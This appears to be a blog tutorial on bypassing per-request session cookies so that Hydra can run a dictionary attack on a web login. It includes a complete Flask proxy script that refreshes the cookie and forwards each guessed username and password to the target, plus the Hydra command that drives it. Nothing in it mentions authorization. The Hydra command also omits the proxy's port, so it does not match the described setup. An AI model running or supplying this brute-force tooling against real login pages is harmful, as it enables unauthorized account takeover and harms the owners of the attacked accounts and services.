Dictionary Attack Using Hydra and Python for Dynamically Updated Cookies
Some web applications implement mechanisms that dynamically generate unique cookies for each request. This approach makes automated dictionary attacks using tools like Hydra more difficult since they cannot independently update the token value with each request. In this article, I will demonstrate how to bypass this issue.

How Does the Cookie Generation Mechanism Work?
A sample application may implement this mechanism as follows:
The client requests the login page:
GET /login HTTP/1.1 Host: target.com
The server responds by setting a session cookie:
HTTP/1.1 200 OK Set-Cookie: session=xyz123; Path=/; HttpOnly
Each subsequent login request requires a new cookie:
POST /login HTTP/1.1 Host: target.com Cookie: session=xyz123 Content-Type: application/x-www-form-urlencoded username=admin&password=secret
The cookie value changes with each request, making it difficult for tools like Hydra to effectively attack the login panel since the process requires dynamically updating the cookie.
Flask Proxy for Handling Dynamic Cookies
To bypass the problem of dynamically changing session cookies, I created a Python script using the Flask framework. This server acts as a proxy between Hydra and the actual login system, automatically retrieving a new cookie before each request.
How Does the Script Work?
- A Flask application runs as a server, listening on port 8080 and accepting HTTP requests.
- Before each request to the login server, the Flask app queries
/login.html
to obtain a new session cookie. - After retrieving the new cookie, the Flask script sends the login credentials to the actual target application server while maintaining the updated cookie.
- The script checks if the login was successful by analyzing the response content. If it does not contain the phrase “Login Failed”, it indicates a successful login.
- Depending on the login attempt result, Flask returns an appropriate response to Hydra: “SUCCESS” for a successful login or “FAIL” for an unsuccessful attempt.
Implementation of the script:
from flask import Flask, request, Response
import requests
app = Flask(__name__)
TARGET = "https://<target>/login.html"
def get_new_cookie():
session = requests.get(TARGET)
if session.status_code == 200:
return session.cookies.get_dict()
return {}
@app.route("/", methods=["POST", "GET"])
def proxy():
if request.method == "GET":
return Response("FAIL", 200)
form_data = request.form
username = form_data.get("username")
password = form_data.get("password")
cookies = get_new_cookie()
response = requests.post(TARGET, data={"username": username, "password": password}, cookies=cookies)
if "Login Failed" not in response.text:
print(f"[SUCCESS] Login: {username} | Password: {password}")
return Response("SUCCESS", status=200)
print(f"[FAILED] Login: {username} | Password: {password}")
return Response("FAIL", status=401)
if __name__ == "__main__":
app.run(host="127.0.0.1", port=8080)
Running Hydra
To use Hydra for the attack, we will send requests to our proxy server instead of directly to the target application. Hydra will pass login credentials, while the proxy will handle dynamically retrieving and forwarding the updated cookie to the target server.
Hydra command:
hydra -l admin -P passwords.txt 127.0.0.1 http-post-form "/:username=^USER^&password=^PASS^:FAIL"
In this case:
- Hydra sends requests to the local proxy server (127.0.0.1:8080).
- Each request is automatically modified by the proxy, which retrieves a new cookie and forwards it to the target application.
- The response checked by Hydra is
"FAIL"
—if it does not appear, it means successful login.
Conclusion
Hydra does not natively support dynamically changing session cookies, so bypassing this limitation requires Python. The Flask script acts as a proxy server, automatically retrieving and passing dynamically updated cookies to the target server. This enables an effective dictionary attack using Hydra.